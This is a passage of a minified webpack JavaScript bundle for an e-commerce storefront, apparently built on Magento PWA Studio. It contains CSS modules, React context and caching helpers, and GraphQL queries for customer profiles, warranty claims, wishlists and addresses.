var i=r.createContext(null),s=(i.Consumer,i.Provider),c=i},"2SoB":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".notificationPopup-dialog-lmc{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    max-width: 480px;\r\n    position: absolute;\r\n    left: 50%;\r\n    top: 50%;\r\n    transform: translate(-50%, -50%);\r\n    max-height: 90%;\r\n    background-color: #fff;\r\n    padding: 40px 50px;\r\n}\r\n.notificationPopup-headerButton-2Zn{\r\n    position: absolute;\r\n    right: 14px;\r\n    top: 14px;\r\n}\r\n.notificationPopup-headerButton-2Zn:hover{\r\n    opacity: 0.7;\r\n}\r\n.notificationPopup-dialog-lmc p{\r\n    font-size: 23px;\r\n    font-weight: 600;\r\n    line-height: 1.4;\r\n    margin: 0 0 23px;\r\n    text-align: center;\r\n}\r\n\r\n.notificationPopup-btnWrap-3j_ button{\r\n    width: 100%;\r\n    background-color: #0b71c2;\r\n    border: 1px solid #0b71c2;\r\n    color: #fff;\r\n    height: 50px;\r\n    font-size: 16px;\r\n    line-height: 1;\r\n    padding: 0px;\r\n    display: flex;\r\n    justify-content: center;\r\n    align-items: center;\r\n    border-radius: 4px;\r\n    overflow: hidden;\r\n    text-transform: uppercase;\r\n    transition: 0.3s background-color ease-in-out;\r\n    white-space: nowrap;\r\n    font-weight: 700;\r\n    margin: 0 10px 0 0;\r\n}\r\n.notificationPopup-btnWrap-3j_ button:last-child{\r\n    margin-right: 0;\r\n    background-color: #fff;\r\n    border-color: #0a60a4;\r\n    color: #0a60a4;\r\n}\r\n.notificationPopup-btnWrap-3j_{\r\n    display: flex;\r\n    align-items: center;\r\n}\r\n.notificationPopup-btnWrap-3j_ button:hover{\r\n    background: #0a60a4;\r\n}\r\n.notificationPopup-btnWrap-3j_ button:last-child:hover{\r\n    background-color: #0a60a4;\r\n    border-color: #0a60a4;\r\n    color: #fff;\r\n}\r\n.notificationPopup-contents-3k_{\r\n    padding: 16px;\r\n}\r\n@media (max-width:576px) {\r\n    .notificationPopup-dialog-lmc{\r\n        max-width: 98%;\r\n        padding: 50px 30px;\r\n    }\r\n    .notificationPopup-contents-3k_{\r\n        padding: 0;\r\n    }\r\n    .notificationPopup-dialog-lmc p{\r\n        max-width: 286px;\r\n        margin: 0 auto 25px;\r\n    }\r\n    .notificationPopup-btnWrap-3j_ button{\r\n        min-width: inherit;\r\n        width: 50%;\r\n    }\r\n}\r\n\r\n@media (max-width:320px) {\r\n\r\n.notificationPopup-dialog-lmc{\r\n    padding: 50px 20px 40px;\r\n}\r\n}\r\n\r\n.notificationPopup-btnWrap-3j_ button:focus{\r\n    box-shadow: none;\r\n}\r\n.notificationPopup-erroWrap-2E_ .notificationPopup-errorMessage-1q5{\r\n    color: red;\r\n    font-size: 14px;\r\n    margin-bottom: 0;\r\n    margin-top: 10px;\r\n    font-weight: 400;\r\n}\r\n",""]),t.locals={dialog:"notificationPopup-dialog-lmc",headerButton:"notificationPopup-headerButton-2Zn",btnWrap:"notificationPopup-btnWrap-3j_",contents:"notificationPopup-contents-3k_",erroWrap:"notificationPopup-erroWrap-2E_",errorMessage:"notificationPopup-errorMessage-1q5"}},"2mql":function(e,t,n){"use strict"
var r=n("TOwV"),a={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={}
function getStatics(e){return r.isMemo(e)?i:s[e.$$typeof]||a}s[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[r.Memo]=i
var c=Object.defineProperty,l=Object.getOwnPropertyNames,u=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,f=Object.prototype
e.exports=function hoistNonReactStatics(e,t,n){if("string"!=typeof t){if(f){var r=d(t)
r&&r!==f&&hoistNonReactStatics(e,r,n)}var a=l(t)
u&&(a=a.concat(u(t)))
for(var i=getStatics(e),s=getStatics(t),h=0;h<a.length;++h){var g=a[h]
if(!(o[g]||n&&n[g]||s&&s[g]||i&&i[g])){var m=p(t,g)
try{c(e,g,m)}catch(e){}}}}return e}},"3IO0":function(e,t){e.exports=function toNoCase(e){return n.test(e)?e.toLowerCase():r.test(e)?(function unseparate(e){return e.replace(o,function(e,t){return t?" "+t:""})}(e)||e).toLowerCase():a.test(e)?function uncamelize(e){return e.replace(i,function(e,t,n){return t+" "+n.toLowerCase().split("").join(" ")})}(e).toLowerCase():e.toLowerCase()}
var n=/\s/,r=/(_|-|\.|:)/,a=/([a-z][A-Z]|[A-Z][a-z])/
var o=/[\W_]+(.|$)/g
var i=/(.)([A-Z]+)/g},"3UD+":function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e)
t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},"3Y6b":function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
var r=function usePlaceholderImage(e){var t=e.displayPlaceholder,n=e.imageHasError,r=e.imageIsLoaded
return{shouldRenderPlaceholder:!(!t||r&&!n)}}},"3dMm":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".storeAndLanguageSwitcher-languageSwitcher-2Sw{\n    width: auto;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-right: 15px;\n    margin-left: auto;\n}\n\n\n.storeAndLanguageSwitcher-languageSwitcherInner-uFZ{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    align-items: center;\n    justify-content: center;\n    cursor: pointer;\n}\n\n.storeAndLanguageSwitcher-imageWrapper-2ay{\n    width: 20px;\n    display: flex;\n    flex-direction: column;\n    margin-right: 7px;\n    height: 15px;\n}\n.storeAndLanguageSwitcher-imageWrapper-2ay img:nth-child(1){\n    height: 15px;\n}\n\n\n.storeAndLanguageSwitcher-divider-15J{\n    font-size: 12px;\n    line-height: 1;\n    color: #D0D0D0;\n    font-weight: 400;\n    padding: 0px 5px;\n}\n.storeAndLanguageSwitcher-language-aGs,\n.storeAndLanguageSwitcher-country-3mK{\n    font-size: 12px;\n    line-height: 1;\n    color: #000000;\n    font-weight: 500;\n    text-decoration: none;\n}\n\n\n.storeAndLanguageSwitcher-languageMobile-3iI{\n    position: absolute;\n    top: 45px;\n    right: 15px;\n    width: 160px;\n    z-index: 99;\n    \n}\n.rtl + .storeAndLanguageSwitcher-languageMobile-3iI{\n    right: auto;\n    left: 15px;\n}\n.storeAndLanguageSwitcher-languageMobileInner-2P7{\n    width: 100%;\n    background-color: #fff;\n    border: 1px solid #C5C5C5;\n    border-radius: 6px;\n    position: relative;\n    padding: 15px;\n}\n.storeAndLanguageSwitcher-topArrow-3mf{\n    width: 16px;\n    height: 16px;\n    display: flex;\n    flex-direction: column;\n    position: absolute;\n    top: -9px;\n    left: 0;\n    right: 0;\n    margin: auto;\n    transform: scaleX(0.6);\n}\n.storeAndLanguageSwitcher-topArrow-3mf::after{\n    content: '';\n    width: 16px;\n    height: 16px;\n    position: absolute;\n    left: 0;\n    top: 0;\n    border: 1px solid #C5C5C5;\n    border-right: 0;\n    border-bottom: 0px;\n    transform: rotate(45deg);\n    background-color: #fff;\n    border-radius: 8px 0 0 0;\n}\n.storeAndLanguageSwitcher-head-mcb{\n    font-size: 13px;\n    line-height: 1.5;\n    color: #A7A7A7;\n    font-weight: 400;\n    text-decoration: none;\n    width: 100%;\n    margin-bottom: 10px;\n}\n\n.storeAndLanguageSwitcher-languageMobileInnerItem-3PG{\n    width: 100%;\n    margin-bottom: 12px;\n    padding-bottom: 12px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    border-bottom: 1px solid #F2F2F2;\n}\n.storeAndLanguageSwitcher-languageMobileInnerItem-3PG:last-child{\n    margin-bottom: 0;\n    padding-bottom: 0;\n    border-bottom: 0px;\n}\n\n.storeAndLanguageSwitcher-itemMain-2Tr{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-bottom: 13px;\n}\n\n.storeAndLanguageSwitcher-item-19y{\n    width: 100%;\n    position: relative;\n   \n}\n.storeAndLanguageSwitcher-contentItem-1KN{\n    width: 100%;\n    font-size: 13px;\n    line-height: 1.5;\n    color: #000000;\n    text-decoration: none;\n    font-weight: 400;\n    text-align: start;\n    padding-left: 30px;\n}\n.storeAndLanguageSwitcher-languageSelector-I5u ul{\n    margin-bottom: 0;\n}\n.storeAndLanguageSwitcher-languageSelector-I5u li{\n    margin-bottom: 13px;\n}\n.storeAndLanguageSwitcher-languageSelector-I5u li:last-child,\n.storeAndLanguageSwitcher-itemMain-2Tr:last-child{\n    margin-bottom: 0;\n}\n.storeAndLanguageSwitcher-textItem-1mb{\n    width: 100%;\n}\n.storeAndLanguageSwitcher-item-19y::after{\n    width: 16px;\n    height: 16px;\n    border: 1px solid #707070b2;\n    border-radius: 50%;\n    position: absolute;\n    left: 0;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n    content: '';\n    pointer-events: none;\n}\n.storeAndLanguageSwitcher-textItem-1mb + span{\n    width: 18px;\n    height: 18px;\n    background-color: #0B71C2;\n    border-radius: 50%;\n    position: absolute;\n    left: 0;\n    top: 0;\n    bottom: 0;\n    margin: auto\n}\n.storeAndLanguageSwitcher-textItem-1mb + span svg{\n    fill: var(--fill, none);\n    stroke: #fff;\n    width: 14px;\n}\n\n@media (max-width: 1023px) {\n    .rtl .storeAndLanguageSwitcher-languageSwitcher-2Sw{\n        margin-right: 0px;\n        margin-left: 15px;\n    }\n    .rtl .storeAndLanguageSwitcher-imageWrapper-2ay{\n        margin-right: 0;\n        margin-left: 7px;\n    }\n}",""]),t.locals={languageSwitcher:"storeAndLanguageSwitcher-languageSwitcher-2Sw",languageSwitcherInner:"storeAndLanguageSwitcher-languageSwitcherInner-uFZ",imageWrapper:"storeAndLanguageSwitcher-imageWrapper-2ay",divider:"storeAndLanguageSwitcher-divider-15J",language:"storeAndLanguageSwitcher-language-aGs",country:"storeAndLanguageSwitcher-country-3mK",languageMobile:"storeAndLanguageSwitcher-languageMobile-3iI",languageMobileInner:"storeAndLanguageSwitcher-languageMobileInner-2P7",topArrow:"storeAndLanguageSwitcher-topArrow-3mf",head:"storeAndLanguageSwitcher-head-mcb",languageMobileInnerItem:"storeAndLanguageSwitcher-languageMobileInnerItem-3PG",itemMain:"storeAndLanguageSwitcher-itemMain-2Tr",item:"storeAndLanguageSwitcher-item-19y",contentItem:"storeAndLanguageSwitcher-contentItem-1KN",languageSelector:"storeAndLanguageSwitcher-languageSelector-I5u",textItem:"storeAndLanguageSwitcher-textItem-1mb"}},"3k5P":function(e,t,n){"use strict"
n.d(t,"b",function(){return f})
var r=n("MVZn"),a=n.n(r),o=n("q1tI"),i=n.n(o),s=n("/MKj"),c=n("o+cj"),l=n("/dq9"),u=n("jIsF"),p=n("rUvP"),d=Object(o.createContext)()
t.a=Object(s.b)(function mapStateToProps(e){return{userState:e.user}},function mapDispatchToProps(e){return{actions:Object(u.a)(c.a,e),asyncActions:Object(u.a)(l,e)}})(function UserContextProvider(e){var t=e.actions,n=e.asyncActions,r=e.children,s=e.userState,c=Object(o.useMemo)(function(){return a()({actions:t},n)},[t,n]),l=Object(o.useMemo)(function(){return[s,c]},[c,s])
return Object(o.useEffect)(function(){var e=(new p.a).getRawItem("signin_token")
if(e){var t=JSON.parse(e),r=t.ttl,a=t.timeStored,o=Date.now()
r&&o-a>1e3*r&&n.signOut()}},[n]),i.a.createElement(d.Provider,{value:l},r)})
var f=function useUserContext(){return Object(o.useContext)(d)}},"43Oc":function(e,t,n){e.exports=n.p+"02-v4V.svg"},"4ygG":function(e,t,n){"use strict"
n.d(t,"a",function(){return f}),n.d(t,"b",function(){return dep}),n.d(t,"c",function(){return wrap})
var r=n("hDgs")
function defaultDispose(){}var a=function(){function Cache(e,t){void 0===e&&(e=1/0),void 0===t&&(t=defaultDispose),this.max=e,this.dispose=t,this.map=new Map,this.newest=null,this.oldest=null}return Cache.prototype.has=function(e){return this.map.has(e)},Cache.prototype.get=function(e){var t=this.getEntry(e)
return t&&t.value},Cache.prototype.getEntry=function(e){var t=this.map.get(e)
if(t&&t!==this.newest){var n=t.older,r=t.newer
r&&(r.older=n),n&&(n.newer=r),t.older=this.newest,t.older.newer=t,t.newer=null,this.newest=t,t===this.oldest&&(this.oldest=r)}return t},Cache.prototype.set=function(e,t){var n=this.getEntry(e)
return n?n.value=t:(n={key:e,value:t,newer:null,older:this.newest},this.newest&&(this.newest.newer=n),this.newest=n,this.oldest=this.oldest||n,this.map.set(e,n),n.value)},Cache.prototype.clean=function(){for(;this.oldest&&this.map.size>this.max;)this.delete(this.oldest.key)},Cache.prototype.delete=function(e){var t=this.map.get(e)
return!!t&&(t===this.newest&&(this.newest=t.older),t===this.oldest&&(this.oldest=t.newer),t.newer&&(t.newer.older=t.older),t.older&&(t.older.newer=t.newer),this.map.delete(e),this.dispose(t.value,e),!0)},Cache}(),o=new r.a
function maybeUnsubscribe(e){var t=e.unsubscribe
"function"==typeof t&&(e.unsubscribe=void 0,t())}var i=[],s=100
function assert(e,t){if(!e)throw new Error(t||"assertion failure")}function valueGet(e){switch(e.length){case 0:throw new Error("unknown value")
case 1:return e[0]
case 2:throw e[1]}}var c=function(){function Entry(e,t){this.fn=e,this.args=t,this.parents=new Set,this.childValues=new Map,this.dirtyChildren=null,this.dirty=!0,this.recomputing=!1,this.value=[],this.deps=null,++Entry.count}return Entry.prototype.peek=function(){if(1===this.value.length&&!mightBeDirty(this))return this.value[0]},Entry.prototype.recompute=function(){return assert(!this.recomputing,"already recomputing"),function rememberParent(e){var t=o.getValue()
if(t)return e.parents.add(t),t.childValues.has(e)||t.childValues.set(e,[]),mightBeDirty(e)?reportDirtyChild(t,e):reportCleanChild(t,e),t}(this),mightBeDirty(this)?function reallyRecompute(e){forgetChildren(e),o.withValue(e,recomputeNewValue,[e]),function maybeSubscribe(e){if("function"==typeof e.subscribe)try{maybeUnsubscribe(e),e.unsubscribe=e.subscribe.apply(null,e.args)}catch(t){return e.setDirty(),!1}return!0}(e)&&function setClean(e){if(e.dirty=!1,mightBeDirty(e))return
reportClean(e)}(e)
return valueGet(e.value)}(this):valueGet(this.value)},Entry.prototype.setDirty=function(){this.dirty||(this.dirty=!0,this.value.length=0,reportDirty(this),forgetChildren(this),maybeUnsubscribe(this))},Entry.prototype.dispose=function(){var e=this
forgetChildren(this),maybeUnsubscribe(this),this.parents.forEach(function(t){t.setDirty(),forgetChild(t,e)})},Entry.prototype.dependOn=function(e){e.add(this),this.deps||(this.deps=i.pop()||new Set),this.deps.add(e)},Entry.prototype.forgetDeps=function(){var e=this
this.deps&&(this.deps.forEach(function(t){return t.delete(e)}),this.deps.clear(),i.push(this.deps),this.deps=null)},Entry.count=0,Entry}()
function recomputeNewValue(e){e.recomputing=!0,e.value.length=0
try{e.value[0]=e.fn.apply(null,e.args)}catch(t){e.value[1]=t}e.recomputing=!1}function mightBeDirty(e){return e.dirty||!(!e.dirtyChildren||!e.dirtyChildren.size)}function reportDirty(e){e.parents.forEach(function(t){return reportDirtyChild(t,e)})}function reportClean(e){e.parents.forEach(function(t){return reportCleanChild(t,e)})}function reportDirtyChild(e,t){if(assert(e.childValues.has(t)),assert(mightBeDirty(t)),e.dirtyChildren){if(e.dirtyChildren.has(t))return}else e.dirtyChildren=i.pop()||new Set
e.dirtyChildren.add(t),reportDirty(e)}function reportCleanChild(e,t){assert(e.childValues.has(t)),assert(!mightBeDirty(t))
var n=e.childValues.get(t)
0===n.length?e.childValues.set(t,function valueCopy(e){return e.slice(0)}(t.value)):function valueIs(e,t){var n=e.length
return n>0&&n===t.length&&e[n-1]===t[n-1]}(n,t.value)||e.setDirty(),removeDirtyChild(e,t),mightBeDirty(e)||reportClean(e)}function removeDirtyChild(e,t){var n=e.dirtyChildren
n&&(n.delete(t),0===n.size&&(i.length<s&&i.push(n),e.dirtyChildren=null))}function forgetChildren(e){e.childValues.size>0&&e.childValues.forEach(function(t,n){forgetChild(e,n)}),e.forgetDeps(),assert(null===e.dirtyChildren)}function forgetChild(e,t){t.parents.delete(e),e.childValues.delete(t),removeDirtyChild(e,t)}var l=function(){return Object.create(null)},u=Array.prototype,p=u.forEach,d=u.slice,f=function(){function KeyTrie(e,t){void 0===t&&(t=l),this.weakness=e,this.makeData=t}return KeyTrie.prototype.lookup=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
return this.lookupArray(e)},KeyTrie.prototype.lookupArray=function(e){var t=this
return p.call(e,function(e){return t=t.getChildTrie(e)}),t.data||(t.data=this.makeData(d.call(e)))},KeyTrie.prototype.getChildTrie=function(e){var t=this.weakness&&function isObjRef(e){switch(typeof e){case"object":if(null===e)break
case"function":return!0}return!1}(e)?this.weak||(this.weak=new WeakMap):this.strong||(this.strong=new Map),n=t.get(e)
return n||t.set(e,n=new KeyTrie(this.weakness,this.makeData)),n},KeyTrie}()
function dep(e){var t=new Map,n=e&&e.subscribe
function depend(e){var r=o.getValue()
if(r){var a=t.get(e)
a||t.set(e,a=new Set),r.dependOn(a),"function"==typeof n&&(maybeUnsubscribe(a),a.unsubscribe=n(e))}}return depend.dirty=function dirty(e){var n=t.get(e)
n&&(n.forEach(function(e){return e.setDirty()}),t.delete(e),maybeUnsubscribe(n))},depend}var h=new f("function"==typeof WeakMap)
function defaultMakeCacheKey(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
return h.lookupArray(e)}var g=new Set
function wrap(e,t){void 0===t&&(t=Object.create(null))
var n=new a(t.max||Math.pow(2,16),function(e){return e.dispose()}),r=t.keyArgs||function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
return e},i=t.makeCacheKey||defaultMakeCacheKey
function optimistic(){var a=i.apply(null,r.apply(null,arguments))
if(void 0===a)return e.apply(null,arguments)
var s=Array.prototype.slice.call(arguments),l=n.get(a)
l?l.args=s:(l=new c(e,s),n.set(a,l),l.subscribe=t.subscribe)
var u=l.recompute()
return n.set(a,l),g.add(n),o.hasValue()||(g.forEach(function(e){return e.clean()}),g.clear()),u}function lookup(){var e=i.apply(null,arguments)
if(void 0!==e)return n.get(e)}return optimistic.dirty=function(){var e=lookup.apply(null,arguments)
e&&e.setDirty()},optimistic.peek=function(){var e=lookup.apply(null,arguments)
if(e)return e.peek()},optimistic}},"5lRj":function(e,t,n){"use strict"
n.d(t,"a",function(){return r}),n.d(t,"b",function(){return __spreadArrays})
var r=function(){return(r=Object.assign||function __assign(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])
return e}).apply(this,arguments)}
function __spreadArrays(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length
var r=Array(e),a=0
for(t=0;t<n;t++)for(var o=arguments[t],i=0,s=o.length;i<s;i++,a++)r[a]=o[i]
return r}},"6V7D":function(e,t,n){"use strict"
n.d(t,"a",function(){return m}),n.d(t,"c",function(){return v}),n.d(t,"g",function(){return b}),n.d(t,"i",function(){return y}),n.d(t,"f",function(){return w}),n.d(t,"e",function(){return x}),n.d(t,"b",function(){return _}),n.d(t,"d",function(){return E}),n.d(t,"h",function(){return T})
var r,a,o,i,s,c,l,u,p,d,f=n("VkAN"),h=n.n(f),g=n("VX74"),m=Object(g.gql)(r||(r=h()(["\n    mutation changePasswordMutation($currentPassword: String!, $newPassword: String!){\n        changeCustomerPassword(\n            currentPassword: $currentPassword\n            newPassword: $newPassword\n        ) {\n            email\n        }\n    }\n"]))),v=Object(g.gql)(a||(a=h()(["\n    query getCustomerDetails {\n        customer {\n            firstname\n            lastname\n            email\n            mobile_number  \n            gender \n            date_of_birth\n        }\n    }\n"]))),b=Object(g.gql)(o||(o=h()(["\n    mutation updateEmailorMobileByOtp(\n        $currentValue: String!, \n        $otp: String!, \n        $newValue: String!\n    ){\n        updateCustomerEmailMobile(\n            value: $currentValue, \n            otp: $otp, \n            new_value: $newValue\n        )\n    } \n"]))),y=Object(g.gql)(i||(i=h()(["\n    mutation updateCustomerProfileDetails(\n        $firstname: String\n        $lastname: String\n        $date_of_birth: String\n        $gender: Int\n    ) {\n        updateCustomerV2(\n            input: {\n                firstname: $firstname\n                lastname: $lastname\n                date_of_birth: $date_of_birth\n                gender: $gender\n            }\n        ) {\n            customer {\n                firstname\n                lastname\n            }\n        }\n    }\n"]))),w=Object(g.gql)(s||(s=h()(["\n    mutation sendOtpToCustomerMutation(\n        $fieldValue: String!, \n        $isResend: Boolean!\n    ){\n        sendOtpUpdateCustomer(\n            value: $fieldValue, \n            is_resend: $isResend\n        )\n    }\n"]))),x=Object(g.gql)(c||(c=h()(["\n    query getWarrantyClaimProducts($pageSize: Int!, $currentPage: Int!) {\n        warrantyClaimProducts(pageSize: $pageSize, currentPage: $currentPage) {\n            items {\n                id\n                claim_label\n                expire_date\n                expire_month\n                expire_date_web {\n                    label\n                    value\n                }\n                purchased_date\n                product_image\n                product_sku\n                order_id\n                order_item_id\n                product_name\n                status\n            }\n            page_info {\n                current_page\n                page_size\n                total_pages\n            }\n            total_count\n        }\n    }\n"]))),_=Object(g.gql)(l||(l=h()(["\n    mutation claimWarrantyForProduct(\n        $name: String!, \n        $city: String!,\n        $area: String!,\n        $orderId: Int!,\n        $orderItemId: Int!,\n        $productId: String!\n        $productSku: String!,\n        $street: String!,\n        $typeOfAddress: Int,\n        $countryCode: String!,\n        $mobileNumber: String!,\n        $whatsAppNumber: String,\n        $productComplaint: String!,\n        $productImeiNumber: String!,\n        $latitude: String!,\n        $longitude: String!,\n        $isDefaultAddress: Boolean,\n    ) {\n        claimWarrantyForProduct(\n            input: {\n                identity_key: $productId\n                product_sku: $productSku\n                order_id: $orderId\n                order_item_id: $orderItemId\n                product_imei: $productImeiNumber\n                complaint: $productComplaint\n                address: {\n                    full_name: $name\n                    mobile_number: $mobileNumber\n                    whatsapp_number: $whatsAppNumber\n                    street: $street\n                    city: $city\n                    area: $area\n                    country_code: $countryCode \n                    type_of_address: $typeOfAddress\n                    default_shipping: $isDefaultAddress\n                    latitude: $latitude\n                    longitude: $longitude\n                }\n            }\n        ){\n            status\n            message\n        }\n    }\n"]))),E=Object(g.gql)(u||(u=h()(["\n    query getProductsInWishlistsQuery ($currentPage: Int!, $pageSize: Int!) {\n        customer {\n            wishlists {\n                id\n                items_count\n                items_v2 (currentPage: $currentPage, pageSize: $pageSize) {\n                    items {\n                        id\n                        product {\n                            id\n                            name\n                            sku\n                            small_image {\n                                url\n                            }\n                            stock_status\n                            price_range {\n                                maximum_price {\n                                    discount {\n                                        amount_off\n                                        percent_off\n                                    }\n                                    final_price {\n                                        currency\n                                        value\n                                    }\n\n                                    regular_price {\n                                        currency\n                                        value\n                                    }\n                                }\n                            }\n                        }\n                    }\n                    page_info {\n                        current_page\n                        page_size\n                        total_pages\n                    }\n                }\n            }\n        }\n    }\n"]))),T=(Object(g.gql)(p||(p=h()(["\n    query getCustomersAddressList {\n        customer {\n            addresses {\n                id\n                city\n                country_code\n                default_billing\n                default_shipping\n                firstname\n                lastname\n                postcode\n                street\n                telephone\n                type_of_address\n                area\n                whatsapp_number\n                latitude\n                longitude\n                telephone_number_data {\n                    country_code\n                    number\n                }\n                whatsapp_number_data {\n                    country_code\n                    number\n                }\n            }\n        }\n    }\n"]))),Object(g.gql)(d||(d=h()(["\n    mutation updateCustomerAddress($id: Int!, $isDefaultShipping: Boolean!){\n        updateCustomerAddress(id: $id, input: { default_shipping: $isDefaultShipping }){\n            id\n        }\n    }\n"]))))},"6koa":function(e,t,n){"use strict"
e.exports=function shallowEqualObjects(e,t){if(e===t)return!0
if(!e||!t)return!1
var n=Object.keys(e),r=Object.keys(t),a=n.length
if(r.length!==a)return!1
for(var o=0;o<a;o++){var i=n[o]
if(e[i]!==t[i]||!Object.prototype.hasOwnProperty.call(t,i))return!1}return!0}},"7BZy":function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("dDsW"),i=n("Ty5D"),s=n("17x9"),c=n("QqLL"),l=n("LboF"),u=n.n(l),p=n("Ix20"),d=n.n(p),f={injectType:"singletonStyleTag",insert:"head",singleton:!0},h=(u()(d.a,f),d.a.locals||{}),g=n("W2Qw"),m=n.n(g),v=n("MPKy"),b=n.n(v),y=n("zjy9"),w=n.n(y),x=n("ne88"),_=function ErrorView(e){Object(c.a)(h,e.classes)
var t=Object(i.g)(),n=Object(o.a)().formatMessage,s=Object(r.useCallback)(function(){t.push("/")},[t]),l=e.header,u=void 0===l?n({id:"errorView.header",defaultMessage:"Oops!"}):l,p=e.message,d=void 0===p?n({id:"errorView.message",defaultMessage:"Looks like something went wrong. Sorry about that."}):p,f=e.buttonPrompt,g=(void 0===f&&n({id:"errorView.goHome",defaultMessage:"Take me home"}),e.onClick),v=void 0===g?s:g
Object(r.useCallback)(function(){v&&v()},[v]),'url("'.concat(m.a,'")'),'url("'.concat(b.a,'")')
return a.a.createElement(x.a,{icon:w.a,title:u,content:d,isFullpage:!0})}
_.propTypes={header:s.string,message:s.string,buttonPrompt:s.string,onClick:s.func,classes:Object(s.shape)({root:s.string,content:s.string,errorCode:s.string,header:s.string,message:s.string,actionsContainer:s.string})}
t.a=_},"7LaZ":function(e,t,n){"use strict"
n.d(t,"a",function(){return invariant})
function invariant(e,t,n){if(void 0===n&&(n=Error),!e)throw new n(t)}},"7Qc+":function(e,t){e.exports=Array.isArray||function(e){return"[object Array]"==Object.prototype.toString.call(e)}},"7W2i":function(e,t,n){var r=n("SksO")
e.exports=function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function")
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&r(e,t)}},"7b9F":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".toastContainer-root-1Et {\n    position: fixed;\n    display: grid;\n    grid-row-gap: 1rem;\n\n    /* Necessary to display over page contents */\n    z-index: 6;\n\n    /* Show toasts on bottom of screen */\n    bottom: 0px;\n    margin-bottom: 1rem;\n\n    /* Display in center */\n    min-width: 100%;\n}\n\n/* On desktop, display on right */\n@media (min-width: 1024px) {\n    .toastContainer-root-1Et {\n        right: 2rem;\n        min-width: auto;\n    }\n}\n",""]),t.locals={root:"toastContainer-root-1Et toastContainer-root-1Et"}},"7v7J":function(e,t,n){"use strict"
n.d(t,"a",function(){return i})
var r=n("J4zp"),a=n.n(r),o=n("q1tI"),i=function useToggle(){var e=Object(o.useState)(!1),t=a()(e,2),n=t[0],r=t[1]
return{toggle:function toggle(){r(function(e){return!e})},isOpen:n,handleOpen:function handleOpen(){r(!0)},handleClose:function handleClose(){r(!1)}}}},"7yku":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footerLinks-footerLinkWrapper-MnQ{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n}\n\n.footerLinks-footerItemsMain-28C{\n    width: 25%;\n    max-width: 25%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.footerLinks-footerLinkItem-1Tw{\n    width: 100%;\n    position: relative;\n    list-style: none;\n    margin-bottom: 10px;\n    padding-right: 30px;\n}\n\n.rtl .footerLinks-footerLinkItem-1Tw{\n    padding-right: 0;\n    padding-left: 0;\n}\n\n.footerLinks-footerLinkItem-1Tw:last-child{\n    margin-bottom: 0;\n}\n\n.footerLinks-footerLink-32v{\n    font-size: 14px;\n    line-height: 1.4;\n    color: #fff;\n    font-weight: 400;\n    text-decoration: none;\n    letter-spacing: 0px;\n    transition: .3s all ease-in-out;\n}\n.footerLinks-footerLink-32v:hover{\n    color: #FD930A;\n}\n\n\n\n@media (max-width: 991px) {\n    .footerLinks-footerLink-32v{\n        font-size: 13px;\n    }\n    .footerLinks-footerLinkItem-1Tw{\n        margin-right: 14px;\n    }\n}\n\n\n.footerLinks-footerMobil-1-W .footerLinks-footerLink-32v{\n    color: #000;\n}\n.footerLinks-footerMobil-1-W{\n    margin-bottom: 10px;\n    padding-top: 20px;\n    border-top: 1px solid #F8F8F8;\n}\n\n\n\n\n.footerLinks-footerMobil-1-W .footerLinks-footerItemsMain-28C{\n    width: 50%;\n    max-width: 50%;\n    margin-bottom: 30px;\n}",""]),t.locals={footerLinkWrapper:"footerLinks-footerLinkWrapper-MnQ",footerItemsMain:"footerLinks-footerItemsMain-28C",footerLinkItem:"footerLinks-footerLinkItem-1Tw",footerLink:"footerLinks-footerLink-32v",footerMobil:"footerLinks-footerMobil-1-W"}},"8/Xb":function(e,t,n){"use strict"
n.r(t),n.d(t,"createCart",function(){return h}),n.d(t,"addItemToCart",function(){return g}),n.d(t,"updateItemInCart",function(){return m}),n.d(t,"removeItemFromCart",function(){return v}),n.d(t,"getCartDetails",function(){return b}),n.d(t,"removeCart",function(){return y}),n.d(t,"retrieveCartId",function(){return retrieveCartId}),n.d(t,"saveCartId",function(){return saveCartId}),n.d(t,"clearCartId",function(){return clearCartId}),n.d(t,"writeImageToCache",function(){return writeImageToCache})
